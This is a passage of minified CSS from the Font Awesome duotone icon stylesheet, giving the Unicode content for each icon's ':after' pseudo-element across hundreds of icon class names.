fa-duotone.fa-kazoo:after,.fad.fa-kazoo:after{content:"\f8c7\f8c7"}.fa-duotone.fa-marker:after,.fad.fa-marker:after{content:"\f5a1\f5a1"}.fa-duotone.fa-bin-bottles:after,.fad.fa-bin-bottles:after{content:"\e5f5\e5f5"}.fa-duotone.fa-face-laugh-beam:after,.fa-duotone.fa-laugh-beam:after,.fad.fa-face-laugh-beam:after,.fad.fa-laugh-beam:after{content:"\f59a\f59a"}.fa-duotone.fa-square-arrow-down-left:after,.fad.fa-square-arrow-down-left:after{content:"\e261\e261"}.fa-duotone.fa-battery-bolt:after,.fad.fa-battery-bolt:after{content:"\f376\f376"}.fa-duotone.fa-tree-large:after,.fad.fa-tree-large:after{content:"\f7dd\f7dd"}.fa-duotone.fa-helicopter-symbol:after,.fad.fa-helicopter-symbol:after{content:"\e502\e502"}.fa-duotone.fa-aperture:after,.fad.fa-aperture:after{content:"\e2df\e2df"}.fa-duotone.fa-universal-access:after,.fad.fa-universal-access:after{content:"\f29a\f29a"}.fa-duotone.fa-gear-complex:after,.fad.fa-gear-complex:after{content:"\e5e9\e5e9"}.fa-duotone.fa-file-magnifying-glass:after,.fa-duotone.fa-file-search:after,.fad.fa-file-magnifying-glass:after,.fad.fa-file-search:after{content:"\f865\f865"}.fa-duotone.fa-up-right:after,.fad.fa-up-right:after{content:"\e2be\e2be"}.fa-duotone.fa-chevron-circle-up:after,.fa-duotone.fa-circle-chevron-up:after,.fad.fa-chevron-circle-up:after,.fad.fa-circle-chevron-up:after{content:"\f139\f139"}.fa-duotone.fa-user-police:after,.fad.fa-user-police:after{content:"\e333\e333"}.fa-duotone.fa-lari-sign:after,.fad.fa-lari-sign:after{content:"\e1c8\e1c8"}.fa-duotone.fa-volcano:after,.fad.fa-volcano:after{content:"\f770\f770"}.fa-duotone.fa-teddy-bear:after,.fad.fa-teddy-bear:after{content:"\e3cf\e3cf"}.fa-duotone.fa-stocking:after,.fad.fa-stocking:after{content:"\f7d5\f7d5"}.fa-duotone.fa-person-walking-dashed-line-arrow-right:after,.fad.fa-person-walking-dashed-line-arrow-right:after{content:"\e553\e553"}.fa-duotone.fa-image-slash:after,.fad.fa-image-slash:after{content:"\e1b7\e1b7"}.fa-duotone.fa-mask-snorkel:after,.fad.fa-mask-snorkel:after{content:"\e3b7\e3b7"}.fa-duotone.fa-smoke:after,.fad.fa-smoke:after{content:"\f760\f760"}.fa-duotone.fa-gbp:after,.fa-duotone.fa-pound-sign:after,.fa-duotone.fa-sterling-sign:after,.fad.fa-gbp:after,.fad.fa-pound-sign:after,.fad.fa-sterling-sign:after{content:"\f154\f154"}.fa-duotone.fa-battery-exclamation:after,.fad.fa-battery-exclamation:after{content:"\e0b0\e0b0"}.fa-duotone.fa-viruses:after,.fad.fa-viruses:after{content:"\e076\e076"}.fa-duotone.fa-square-person-confined:after,.fad.fa-square-person-confined:after{content:"\e577\e577"}.fa-duotone.fa-user-tie:after,.fad.fa-user-tie:after{content:"\f508\f508"}.fa-duotone.fa-arrow-down-long:after,.fa-duotone.fa-long-arrow-down:after,.fad.fa-arrow-down-long:after,.fad.fa-long-arrow-down:after{content:"\f175\f175"}.fa-duotone.fa-tent-arrow-down-to-line:after,.fad.fa-tent-arrow-down-to-line:after{content:"\e57e\e57e"}.fa-duotone.fa-certificate:after,.fad.fa-certificate:after{content:"\f0a3\f0a3"}.fa-duotone.fa-crystal-ball:after,.fad.fa-crystal-ball:after{content:"\e362\e362"}.fa-duotone.fa-mail-reply-all:after,.fa-duotone.fa-reply-all:after,.fad.fa-mail-reply-all:after,.fad.fa-reply-all:after{content:"\f122\f122"}.fa-duotone.fa-suitcase:after,.fad.fa-suitcase:after{content:"\f0f2\f0f2"}.fa-duotone.fa-person-skating:after,.fa-duotone.fa-skating:after,.fad.fa-person-skating:after,.fad.fa-skating:after{content:"\f7c5\f7c5"}.fa-duotone.fa-star-shooting:after,.fad.fa-star-shooting:after{content:"\e036\e036"}.fa-duotone.fa-binary-lock:after,.fad.fa-binary-lock:after{content:"\e33d\e33d"}.fa-duotone.fa-filter-circle-dollar:after,.fa-duotone.fa-funnel-dollar:after,.fad.fa-filter-circle-dollar:after,.fad.fa-funnel-dollar:after{content:"\f662\f662"}.fa-duotone.fa-camera-retro:after,.fad.fa-camera-retro:after{content:"\f083\f083"}.fa-duotone.fa-arrow-circle-down:after,.fa-duotone.fa-circle-arrow-down:after,.fad.fa-arrow-circle-down:after,.fad.fa-circle-arrow-down:after{content:"\f0ab\f0ab"}.fa-duotone.fa-comment-edit:after,.fa-duotone.fa-comment-pen:after,.fad.fa-comment-edit:after,.fad.fa-comment-pen:after{content:"\f4ae\f4ae"}.fa-duotone.fa-arrow-right-to-file:after,.fa-duotone.fa-file-import:after,.fad.fa-arrow-right-to-file:after,.fad.fa-file-import:after{content:"\f56f\f56f"}.fa-duotone.fa-banjo:after,.fad.fa-banjo:after{content:"\f8a3\f8a3"}.fa-duotone.fa-external-link-square:after,.fa-duotone.fa-square-arrow-up-right:after,.fad.fa-external-link-square:after,.fad.fa-square-arrow-up-right:after{content:"\f14c\f14c"}.fa-duotone.fa-light-emergency-on:after,.fad.fa-light-emergency-on:after{content:"\e420\e420"}.fa-duotone.fa-kerning:after,.fad.fa-kerning:after{content:"\f86f\f86f"}.fa-duotone.fa-box-open:after,.fad.fa-box-open:after{content:"\f49e\f49e"}.fa-duotone.fa-square-f:after,.fad.fa-square-f:after{content:"\e270\e270"}.fa-duotone.fa-scroll:after,.fad.fa-scroll:after{content:"\f70e\f70e"}.fa-duotone.fa-spa:after,.fad.fa-spa:after{content:"\f5bb\f5bb"}.fa-duotone.fa-arrow-from-right:after,.fa-duotone.fa-arrow-left-from-line:after,.fad.fa-arrow-from-right:after,.fad.fa-arrow-left-from-line:after{content:"\f344\f344"}.fa-duotone.fa-strawberry:after,.fad.fa-strawberry:after{content:"\e32b\e32b"}.fa-duotone.fa-location-pin-lock:after,.fad.fa-location-pin-lock:after{content:"\e51f\e51f"}.fa-duotone.fa-pause:after,.fad.fa-pause:after{content:"\f04c\f04c"}.fa-duotone.fa-clock-eight-thirty:after,.fad.fa-clock-eight-thirty:after{content:"\e346\e346"}.fa-duotone.fa-plane-alt:after,.fa-duotone.fa-plane-engines:after,.fad.fa-plane-alt:after,.fad.fa-plane-engines:after{content:"\f3de\f3de"}.fa-duotone.fa-hill-avalanche:after,.fad.fa-hill-avalanche:after{content:"\e507\e507"}.fa-duotone.fa-temperature-0:after,.fa-duotone.fa-temperature-empty:after,.fa-duotone.fa-thermometer-0:after,.fa-duotone.fa-thermometer-empty:after,.fad.fa-temperature-0:after,.fad.fa-temperature-empty:after,.fad.fa-thermometer-0:after,.fad.fa-thermometer-empty:after{content:"\f2cb\f2cb"}.fa-duotone.fa-bomb:after,.fad.fa-bomb:after{content:"\f1e2\f1e2"}.fa-duotone.fa-gauge-low:after,.fa-duotone.fa-tachometer-alt-slow:after,.fad.fa-gauge-low:after,.fad.fa-tachometer-alt-slow:after{content:"\f627\f627"}.fa-duotone.fa-registered:after,.fad.fa-registered:after{content:"\f25d\f25d"}.fa-duotone.fa-trash-can-plus:after,.fad.fa-trash-can-plus:after{content:"\e2ac\e2ac"}.fa-duotone.fa-address-card:after,.fa-duotone.fa-contact-card:after,.fa-duotone.fa-vcard:after,.fad.fa-address-card:after,.fad.fa-contact-card:after,.fad.fa-vcard:after{content:"\f2bb\f2bb"}.fa-duotone.fa-balance-scale-right:after,.fa-duotone.fa-scale-unbalanced-flip:after,.fad.fa-balance-scale-right:after,.fad.fa-scale-unbalanced-flip:after{content:"\f516\f516"}.fa-duotone.fa-globe-snow:after,.fad.fa-globe-snow:after{content:"\f7a3\f7a3"}.fa-duotone.fa-subscript:after,.fad.fa-subscript:after{content:"\f12c\f12c"}.fa-duotone.fa-diamond-turn-right:after,.fa-duotone.fa-directions:after,.fad.fa-diamond-turn-right:after,.fad.fa-directions:after{content:"\f5eb\f5eb"}.fa-duotone.fa-integral:after,.fad.fa-integral:after{content:"\f667\f667"}.fa-duotone.fa-burst:after,.fad.fa-burst:after{content:"\e4dc\e4dc"}.fa-duotone.fa-house-laptop:after,.fa-duotone.fa-laptop-house:after,.fad.fa-house-laptop:after,.fad.fa-laptop-house:after{content:"\e066\e066"}.fa-duotone.fa-face-tired:after,.fa-duotone.fa-tired:after,.fad.fa-face-tired:after,.fad.fa-tired:after{content:"\f5c8\f5c8"}.fa-duotone.fa-money-bills:after,.fad.fa-money-bills:after{content:"\e1f3\e1f3"}.fa-duotone.fa-blinds-raised:after,.fad.fa-blinds-raised:after{content:"\f8fd\f8fd"}.fa-duotone.fa-smog:after,.fad.fa-smog:after{content:"\f75f\f75f"}.fa-duotone.fa-ufo-beam:after,.fad.fa-ufo-beam:after{content:"\e048\e048"}.fa-duotone.fa-caret-circle-up:after,.fa-duotone.fa-circle-caret-up:after,.fad.fa-caret-circle-up:after,.fad.fa-circle-caret-up:after{content:"\f331\f331"}.fa-duotone.fa-user-vneck-hair-long:after,.fad.fa-user-vneck-hair-long:after{content:"\e463\e463"}.fa-duotone.fa-square-a-lock:after,.fad.fa-square-a-lock:after{content:"\e44d\e44d"}.fa-duotone.fa-crutch:after,.fad.fa-crutch:after{content:"\f7f7\f7f7"}.fa-duotone.fa-gas-pump-slash:after,.fad.fa-gas-pump-slash:after{content:"\f5f4\f5f4"}.fa-duotone.fa-cloud-arrow-up:after,.fa-duotone.fa-cloud-upload-alt:after,.fa-duotone.fa-cloud-upload:after,.fad.fa-cloud-arrow-up:after,.fad.fa-cloud-upload-alt:after,.fad.fa-cloud-upload:after{content:"\f0ee\f0ee"}.fa-duotone.fa-palette:after,.fad.fa-palette:after{content:"\f53f\f53f"}.fa-duotone.fa-transporter-4:after,.fad.fa-transporter-4:after{content:"\e2a5\e2a5"}.fa-duotone.fa-chart-mixed-up-circle-currency:after,.fad.fa-chart-mixed-up-circle-currency:after{content:"\e5d8\e5d8"}.fa-duotone.fa-objects-align-right:after,.fad.fa-objects-align-right:after{content:"\e3bf\e3bf"}.fa-duotone.fa-arrows-turn-right:after,.fad.fa-arrows-turn-right:after{content:"\e4c0\e4c0"}.fa-duotone.fa-vest:after,.fad.fa-vest:after{content:"\e085\e085"}.fa-duotone.fa-pig:after,.fad.fa-pig:after{content:"\f706\f706"}.fa-duotone.fa-inbox-full:after,.fad.fa-inbox-full:after{content:"\e1ba\e1ba"}.fa-duotone.fa-circle-envelope:after,.fa-duotone.fa-envelope-circle:after,.fad.fa-circle-envelope:after,.fad.fa-envelope-circle:after{content:"\e10c\e10c"}.fa-duotone.fa-construction:after,.fa-duotone.fa-triangle-person-digging:after,.fad.fa-construction:after,.fad.fa-triangle-person-digging:after{content:"\f85d\f85d"}.fa-duotone.fa-ferry:after,.fad.fa-ferry:after{content:"\e4ea\e4ea"}.fa-duotone.fa-bullseye-arrow:after,.fad.fa-bullseye-arrow:after{content:"\f648\f648"}.fa-duotone.fa-arrows-down-to-people:after,.fad.fa-arrows-down-to-people:after{content:"\e4b9\e4b9"}.fa-duotone.fa-seedling:after,.fa-duotone.fa-sprout:after,.fad.fa-seedling:after,.fad.fa-sprout:after{content:"\f4d8\f4d8"}.fa-duotone.fa-clock-seven:after,.fad.fa-clock-seven:after{content:"\e350\e350"}.fa-duotone.fa-arrows-alt-h:after,.fa-duotone.fa-left-right:after,.fad.fa-arrows-alt-h:after,.fad.fa-left-right:after{content:"\f337\f337"}.fa-duotone.fa-boxes-packing:after,.fad.fa-boxes-packing:after{content:"\e4c7\e4c7"}.fa-duotone.fa-arrow-circle-left:after,.fa-duotone.fa-circle-arrow-left:after,.fad.fa-arrow-circle-left:after,.fad.fa-circle-arrow-left:after{content:"\f0a8\f0a8"}.fa-duotone.fa-flashlight:after,.fad.fa-flashlight:after{content:"\f8b8\f8b8"}.fa-duotone.fa-file-jpg:after,.fad.fa-file-jpg:after{content:"\e646\e646"}.fa-duotone.fa-group-arrows-rotate:after,.fad.fa-group-arrows-rotate:after{content:"\e4f6\e4f6"}.fa-duotone.fa-bowl-food:after,.fad.fa-bowl-food:after{content:"\e4c6\e4c6"}.fa-duotone.fa-square-9:after,.fad.fa-square-9:after{content:"\e25e\e25e"}.fa-duotone.fa-candy-cane:after,.fad.fa-candy-cane:after{content:"\f786\f786"}.fa-duotone.fa-arrow-down-wide-short:after,.fa-duotone.fa-sort-amount-asc:after,.fa-duotone.fa-sort-amount-down:after,.fad.fa-arrow-down-wide-short:after,.fad.fa-sort-amount-asc:after,.fad.fa-sort-amount-down:after{content:"\f160\f160"}.fa-duotone.fa-dollar-square:after,.fa-duotone.fa-square-dollar:after,.fa-duotone.fa-usd-square:after,.fad.fa-dollar-square:after,.fad.fa-square-dollar:after,.fad.fa-usd-square:after{content:"\f2e9\f2e9"}.fa-duotone.fa-phone-arrow-right:after,.fad.fa-phone-arrow-right:after{content:"\e5be\e5be"}.fa-duotone.fa-hand-holding-seedling:after,.fad.fa-hand-holding-seedling:after{content:"\f4bf\f4bf"}.fa-duotone.fa-comment-alt-check:after,.fa-duotone.fa-message-check:after,.fad.fa-comment-alt-check:after,.fad.fa-message-check:after{content:"\f4a2\f4a2"}.fa-duotone.fa-cloud-bolt:after,.fa-duotone.fa-thunderstorm:after,.fad.fa-cloud-bolt:after,.fad.fa-thunderstorm:after{content:"\f76c\f76c"}.fa-duotone.fa-chart-line-up-down:after,.fad.fa-chart-line-up-down:after{content:"\e5d7\e5d7"}.fa-duotone.fa-remove-format:after,.fa-duotone.fa-text-slash:after,.fad.fa-remove-format:after,.fad.fa-text-slash:after{content:"\f87d\f87d"}.fa-duotone.fa-watch:after,.fad.fa-watch:after{content:"\f2e1\f2e1"}.fa-duotone.fa-circle-down-left:after,.fad.fa-circle-down-left:after{content:"\e107\e107"}.fa-duotone.fa-text:after,.fad.fa-text:after{content:"\f893\f893"}.fa-duotone.fa-projector:after,.fad.fa-projector:after{content:"\f8d6\f8d6"}.fa-duotone.fa-face-smile-wink:after,.fa-duotone.fa-smile-wink:after,.fad.fa-face-smile-wink:after,.fad.fa-smile-wink:after{content:"\f4da\f4da"}.fa-duotone.fa-tombstone-alt:after,.fa-duotone.fa-tombstone-blank:after,.fad.fa-tombstone-alt:after,.fad.fa-tombstone-blank:after{content:"\f721\f721"}.fa-duotone.fa-chess-king-alt:after,.fa-duotone.fa-chess-king-piece:after,.fad.fa-chess-king-alt:after,.fad.fa-chess-king-piece:after{content:"\f440\f440"}.fa-duotone.fa-circle-6:after,.fad.fa-circle-6:after{content:"\e0f3\e0f3"}.fa-duotone.fa-waves-sine:after,.fad.fa-waves-sine:after{content:"\e65d\e65d"}.fa-duotone.fa-arrow-alt-left:after,.fa-duotone.fa-left:after,.fad.fa-arrow-alt-left:after,.fad.fa-left:after{content:"\f355\f355"}.fa-duotone.fa-file-word:after,.fad.fa-file-word:after{content:"\f1c2\f1c2"}.fa-duotone.fa-file-powerpoint:after,.fad.fa-file-powerpoint:after{content:"\f1c4\f1c4"}.fa-duotone.fa-arrow-alt-square-down:after,.fa-duotone.fa-square-down:after,.fad.fa-arrow-alt-square-down:after,.fad.fa-square-down:after{content:"\f350\f350"}.fa-duotone.fa-objects-align-center-vertical:after,.fad.fa-objects-align-center-vertical:after{content:"\e3bd\e3bd"}.fa-duotone.fa-arrows-h:after,.fa-duotone.fa-arrows-left-right:after,.fad.fa-arrows-h:after,.fad.fa-arrows-left-right:after{content:"\f07e\f07e"}.fa-duotone.fa-house-lock:after,.fad.fa-house-lock:after{content:"\e510\e510"}.fa-duotone.fa-cloud-arrow-down:after,.fa-duotone.fa-cloud-download-alt:after,.fa-duotone.fa-cloud-download:after,.fad.fa-cloud-arrow-down:after,.fad.fa-cloud-download-alt:after,.fad.fa-cloud-download:after{content:"\f0ed\f0ed"}.fa-duotone.fa-wreath:after,.fad.fa-wreath:after{content:"\f7e2\f7e2"}.fa-duotone.fa-children:after,.fad.fa-children:after{content:"\e4e1\e4e1"}.fa-duotone.fa-meter-droplet:after,.fad.fa-meter-droplet:after{content:"\e1ea\e1ea"}.fa-duotone.fa-blackboard:after,.fa-duotone.fa-chalkboard:after,.fad.fa-blackboard:after,.fad.fa-chalkboard:after{content:"\f51b\f51b"}.fa-duotone.fa-user-alt-slash:after,.fa-duotone.fa-user-large-slash:after,.fad.fa-user-alt-slash:after,.fad.fa-user-large-slash:after{content:"\f4fa\f4fa"}.fa-duotone.fa-signal-4:after,.fa-duotone.fa-signal-strong:after,.fad.fa-signal-4:after,.fad.fa-signal-strong:after{content:"\f68f\f68f"}.fa-duotone.fa-lollipop:after,.fa-duotone.fa-lollypop:after,.fad.fa-lollipop:after,.fad.fa-lollypop:after{content:"\e424\e424"}.fa-duotone.fa-list-tree:after,.fad.fa-list-tree:after{content:"\e1d2\e1d2"}.fa-duotone.fa-envelope-open:after,.fad.fa-envelope-open:after{content:"\f2b6\f2b6"}.fa-duotone.fa-draw-circle:after,.fad.fa-draw-circle:after{content:"\f5ed\f5ed"}.fa-duotone.fa-cat-space:after,.fad.fa-cat-space:after{content:"\e001\e001"}.fa-duotone.fa-handshake-alt-slash:after,.fa-duotone.fa-handshake-simple-slash:after,.fad.fa-handshake-alt-slash:after,.fad.fa-handshake-simple-slash:after{content:"\e05f\e05f"}.fa-duotone.fa-rabbit-fast:after,.fa-duotone.fa-rabbit-running:after,.fad.fa-rabbit-fast:after,.fad.fa-rabbit-running:after{content:"\f709\f709"}.fa-duotone.fa-memo-pad:after,.fad.fa-memo-pad:after{content:"\e1da\e1da"}.fa-duotone.fa-mattress-pillow:after,.fad.fa-mattress-pillow:after{content:"\e525\e525"}.fa-duotone.fa-alarm-plus:after,.fad.fa-alarm-plus:after{content:"\f844\f844"}.fa-duotone.fa-alicorn:after,.fad.fa-alicorn:after{content:"\f6b0\f6b0"}.fa-duotone.fa-comment-question:after,.fad.fa-comment-question:after{content:"\e14b\e14b"}.fa-duotone.fa-gingerbread-man:after,.fad.fa-gingerbread-man:after{content:"\f79d\f79d"}.fa-duotone.fa-guarani-sign:after,.fad.fa-guarani-sign:after{content:"\e19a\e19a"}.fa-duotone.fa-burger-fries:after,.fad.fa-burger-fries:after{content:"\e0cd\e0cd"}.fa-duotone.fa-mug-tea:after,.fad.fa-mug-tea:after{content:"\f875\f875"}.fa-duotone.fa-border-top:after,.fad.fa-border-top:after{content:"\f855\f855"}.fa-duotone.fa-arrows-rotate:after,.fa-duotone.fa-refresh:after,.fa-duotone.fa-sync:after,.fad.fa-arrows-rotate:after,.fad.fa-refresh:after,.fad.fa-sync:after{content:"\f021\f021"}.fa-duotone.fa-book-circle:after,.fa-duotone.fa-circle-book-open:after,.fad.fa-book-circle:after,.fad.fa-circle-book-open:after{content:"\e0ff\e0ff"}.fa-duotone.fa-arrows-to-dotted-line:after,.fad.fa-arrows-to-dotted-line:after{content:"\e0a6\e0a6"}.fa-duotone.fa-fire-extinguisher:after,.fad.fa-fire-extinguisher:after{content:"\f134\f134"}.fa-duotone.fa-magnifying-glass-arrows-rotate:after,.fad.fa-magnifying-glass-arrows-rotate:after{content:"\e65e\e65e"}.fa-duotone.fa-garage-open:after,.fad.fa-garage-open:after{content:"\e00b\e00b"}.fa-duotone.fa-shelves-empty:after,.fad.fa-shelves-empty:after{content:"\e246\e246"}.fa-duotone.fa-cruzeiro-sign:after,.fad.fa-cruzeiro-sign:after{content:"\e152\e152"}.fa-duotone.fa-watch-apple:after,.fad.fa-watch-apple:after{content:"\e2cb\e2cb"}.fa-duotone.fa-watch-calculator:after,.fad.fa-watch-calculator:after{content:"\f8f0\f8f0"}.fa-duotone.fa-list-dropdown:after,.fad.fa-list-dropdown:after{content:"\e1cf\e1cf"}.fa-duotone.fa-cabinet-filing:after,.fad.fa-cabinet-filing:after{content:"\f64b\f64b"}.fa-duotone.fa-burger-soda:after,.fad.fa-burger-soda:after{content:"\f858\f858"}.fa-duotone.fa-arrow-square-up:after,.fa-duotone.fa-square-arrow-up:after,.fad.fa-arrow-square-up:after,.fad.fa-square-arrow-up:after{content:"\f33c\f33c"}.fa-duotone.fa-greater-than-equal:after,.fad.fa-greater-than-equal:after{content:"\f532\f532"}.fa-duotone.fa-pallet-box:after,.fad.fa-pallet-box:after{content:"\e208\e208"}.fa-duotone.fa-face-confounded:after,.fad.fa-face-confounded:after{content:"\e36c\e36c"}.fa-duotone.fa-shield-alt:after,.fa-duotone.fa-shield-halved:after,.fad.fa-shield-alt:after,.fad.fa-shield-halved:after{content:"\f3ed\f3ed"}.fa-duotone.fa-truck-plow:after,.fad.fa-truck-plow:after{content:"\f7de\f7de"}.fa-duotone.fa-atlas:after,.fa-duotone.fa-book-atlas:after,.fad.fa-atlas:after,.fad.fa-book-atlas:after{content:"\f558\f558"}.fa-duotone.fa-virus:after,.fad.fa-virus:after{content:"\e074\e074"}.fa-duotone.fa-grid-round-2:after,.fad.fa-grid-round-2:after{content:"\e5db\e5db"}.fa-duotone.fa-comment-middle-top:after,.fad.fa-comment-middle-top:after{content:"\e14a\e14a"}.fa-duotone.fa-wave:after,.fad.fa-wave:after{content:"\e65b\e65b"}.fa-duotone.fa-envelope-circle-check:after,.fad.fa-envelope-circle-check:after{content:"\e4e8\e4e8"}.fa-duotone.fa-layer-group:after,.fad.fa-layer-group:after{content:"\f5fd\f5fd"}.fa-duotone.fa-restroom-simple:after,.fad.fa-restroom-simple:after{content:"\e23a\e23a"}.fa-duotone.fa-arrows-to-dot:after,.fad.fa-arrows-to-dot:after{content:"\e4be\e4be"}.fa-duotone.fa-border-outer:after,.fad.fa-border-outer:after{content:"\f851\f851"}.fa-duotone.fa-hashtag-lock:after,.fad.fa-hashtag-lock:after{content:"\e415\e415"}.fa-duotone.fa-clock-two-thirty:after,.fad.fa-clock-two-thirty:after{content:"\e35b\e35b"}.fa-duotone.fa-archway:after,.fad.fa-archway:after{content:"\f557\f557"}.fa-duotone.fa-heart-circle-check:after,.fad.fa-heart-circle-check:after{content:"\e4fd\e4fd"}.fa-duotone.fa-house-chimney-crack:after,.fa-duotone.fa-house-damage:after,.fad.fa-house-chimney-crack:after,.fad.fa-house-damage:after{content:"\f6f1\f6f1"}.fa-duotone.fa-file-archive:after,.fa-duotone.fa-file-zipper:after,.fad.fa-file-archive:after,.fad.fa-file-zipper:after{content:"\f1c6\f1c6"}.fa-duotone.fa-ticket-perforated:after,.fad.fa-ticket-perforated:after{content:"\e63e\e63e"}.fa-duotone.fa-heart-half:after,.fad.fa-heart-half:after{content:"\e1ab\e1ab"}.fa-duotone.fa-comment-check:after,.fad.fa-comment-check:after{content:"\f4ac\f4ac"}.fa-duotone.fa-square:after,.fad.fa-square:after{content:"\f0c8\f0c8"}.fa-duotone.fa-memo:after,.fad.fa-memo:after{content:"\e1d8\e1d8"}.fa-duotone.fa-glass-martini:after,.fa-duotone.fa-martini-glass-empty:after,.fad.fa-glass-martini:after,.fad.fa-martini-glass-empty:after{content:"\f000\f000"}.fa-duotone.fa-couch:after,.fad.fa-couch:after{content:"\f4b8\f4b8"}.fa-duotone.fa-cedi-sign:after,.fad.fa-cedi-sign:after{content:"\e0df\e0df"}.fa-duotone.fa-italic:after,.fad.fa-italic:after{content:"\f033\f033"}.fa-duotone.fa-glass-citrus:after,.fad.fa-glass-citrus:after{content:"\f869\f869"}.fa-duotone.fa-calendar-lines-pen:after,.fad.fa-calendar-lines-pen:after{content:"\e472\e472"}.fa-duotone.fa-church:after,.fad.fa-church:after{content:"\f51d\f51d"}.fa-duotone.fa-person-snowmobiling:after,.fa-duotone.fa-snowmobile:after,.fad.fa-person-snowmobiling:after,.fad.fa-snowmobile:after{content:"\f7d1\f7d1"}.fa-duotone.fa-face-hushed:after,.fad.fa-face-hushed:after{content:"\e37b\e37b"}.fa-duotone.fa-comments-dollar:after,.fad.fa-comments-dollar:after{content:"\f653\f653"}.fa-duotone.fa-tickets-simple:after,.fad.fa-tickets-simple:after{content:"\e659\e659"}.fa-duotone.fa-pickaxe:after,.fad.fa-pickaxe:after{content:"\e5bf\e5bf"}.fa-duotone.fa-link-simple-slash:after,.fad.fa-link-simple-slash:after{content:"\e1ce\e1ce"}.fa-duotone.fa-democrat:after,.fad.fa-democrat:after{content:"\f747\f747"}.fa-duotone.fa-face-confused:after,.fad.fa-face-confused:after{content:"\e36d\e36d"}.fa-duotone.fa-pinball:after,.fad.fa-pinball:after{content:"\e229\e229"}.fa-duotone.fa-z:after,.fad.fa-z:after{content:"\5a\5a"}.fa-duotone.fa-person-skiing:after,.fa-duotone.fa-skiing:after,.fad.fa-person-skiing:after,.fad.fa-skiing:after{content:"\f7c9\f7c9"}.fa-duotone.fa-deer:after,.fad.fa-deer:after{content:"\f78e\f78e"}.fa-duotone.fa-input-pipe:after,.fad.fa-input-pipe:after{content:"\e1be\e1be"}.fa-duotone.fa-road-lock:after,.fad.fa-road-lock:after{content:"\e567\e567"}.fa-duotone.fa-a:after,.fad.fa-a:after{content:"\41\41"}.fa-duotone.fa-bookmark-slash:after,.fad.fa-bookmark-slash:after{content:"\e0c2\e0c2"}.fa-duotone.fa-temperature-arrow-down:after,.fa-duotone.fa-temperature-down:after,.fad.fa-temperature-arrow-down:after,.fad.fa-temperature-down:after{content:"\e03f\e03f"}.fa-duotone.fa-mace:after,.fad.fa-mace:after{content:"\f6f8\f6f8"}.fa-duotone.fa-feather-alt:after,.fa-duotone.fa-feather-pointed:after,.fad.fa-feather-alt:after,.fad.fa-feather-pointed:after{content:"\f56b\f56b"}.fa-duotone.fa-sausage:after,.fad.fa-sausage:after{content:"\f820\f820"}.fa-duotone.fa-trash-can-clock:after,.fad.fa-trash-can-clock:after{content:"\e2aa\e2aa"}.fa-duotone.fa-p:after,.fad.fa-p:after{content:"\50\50"}.fa-duotone.fa-broom-wide:after,.fad.fa-broom-wide:after{content:"\e5d1\e5d1"}.fa-duotone.fa-snowflake:after,.fad.fa-snowflake:after{content:"\f2dc\f2dc"}.fa-duotone.fa-stomach:after,.fad.fa-stomach:after{content:"\f623\f623"}.fa-duotone.fa-newspaper:after,.fad.fa-newspaper:after{content:"\f1ea\f1ea"}.fa-duotone.fa-ad:after,.fa-duotone.fa-rectangle-ad:after,.fad.fa-ad:after,.fad.fa-rectangle-ad:after{content:"\f641\f641"}.fa-duotone.fa-guitar-electric:after,.fad.fa-guitar-electric:after{content:"\f8be\f8be"}.fa-duotone.fa-arrow-turn-down-right:after,.fad.fa-arrow-turn-down-right:after{content:"\e3d6\e3d6"}.fa-duotone.fa-moon-cloud:after,.fad.fa-moon-cloud:after{content:"\f754\f754"}.fa-duotone.fa-bread-slice-butter:after,.fad.fa-bread-slice-butter:after{content:"\e3e1\e3e1"}.fa-duotone.fa-arrow-circle-right:after,.fa-duotone.fa-circle-arrow-right:after,.fad.fa-arrow-circle-right:after,.fad.fa-circle-arrow-right:after{content:"\f0a9\f0a9"}.fa-duotone.fa-user-group-crown:after,.fa-duotone.fa-users-crown:after,.fad.fa-user-group-crown:after,.fad.fa-users-crown:after{content:"\f6a5\f6a5"}.fa-duotone.fa-circle-i:after,.fad.fa-circle-i:after{content:"\e111\e111"}.fa-duotone.fa-toilet-paper-check:after,.fad.fa-toilet-paper-check:after{content:"\e5b2\e5b2"}.fa-duotone.fa-filter-circle-xmark:after,.fad.fa-filter-circle-xmark:after{content:"\e17b\e17b"}.fa-duotone.fa-locust:after,.fad.fa-locust:after{content:"\e520\e520"}.fa-duotone.fa-sort:after,.fa-duotone.fa-unsorted:after,.fad.fa-sort:after,.fad.fa-unsorted:after{content:"\f0dc\f0dc"}.fa-duotone.fa-list-1-2:after,.fa-duotone.fa-list-numeric:after,.fa-duotone.fa-list-ol:after,.fad.fa-list-1-2:after,.fad.fa-list-numeric:after,.fad.fa-list-ol:after{content:"\f0cb\f0cb"}.fa-duotone.fa-chart-waterfall:after,.fad.fa-chart-waterfall:after{content:"\e0eb\e0eb"}.fa-duotone.fa-sparkle:after,.fad.fa-sparkle:after{content:"\e5d6\e5d6"}.fa-duotone.fa-face-party:after,.fad.fa-face-party:after{content:"\e383\e383"}.fa-duotone.fa-kidneys:after,.fad.fa-kidneys:after{content:"\f5fb\f5fb"}.fa-duotone.fa-wifi-exclamation:after,.fad.fa-wifi-exclamation:after{content:"\e2cf\e2cf"}.fa-duotone.fa-chart-network:after,.fad.fa-chart-network:after{content:"\f78a\f78a"}.fa-duotone.fa-person-dress-burst:after,.fad.fa-person-dress-burst:after{content:"\e544\e544"}.fa-duotone.fa-dice-d4:after,.fad.fa-dice-d4:after{content:"\f6d0\f6d0"}.fa-duotone.fa-money-check-alt:after,.fa-duotone.fa-money-check-dollar:after,.fad.fa-money-check-alt:after,.fad.fa-money-check-dollar:after{content:"\f53d\f53d"}.fa-duotone.fa-vector-square:after,.fad.fa-vector-square:after{content:"\f5cb\f5cb"}.fa-duotone.fa-bread-slice:after,.fad.fa-bread-slice:after{content:"\f7ec\f7ec"}.fa-duotone.fa-language:after,.fad.fa-language:after{content:"\f1ab\f1ab"}.fa-duotone.fa-wheat-awn-slash:after,.fad.fa-wheat-awn-slash:after{content:"\e338\e338"}.fa-duotone.fa-face-kiss-wink-heart:after,.fa-duotone.fa-kiss-wink-heart:after,.fad.fa-face-kiss-wink-heart:after,.fad.fa-kiss-wink-heart:after{content:"\f598\f598"}.fa-duotone.fa-dagger:after,.fad.fa-dagger:after{content:"\f6cb\f6cb"}.fa-duotone.fa-podium:after,.fad.fa-podium:after{content:"\f680\f680"}.fa-duotone.fa-memo-circle-check:after,.fad.fa-memo-circle-check:after{content:"\e1d9\e1d9"}.fa-duotone.fa-route-highway:after,.fad.fa-route-highway:after{content:"\f61a\f61a"}.fa-duotone.fa-arrow-alt-to-bottom:after,.fa-duotone.fa-down-to-line:after,.fad.fa-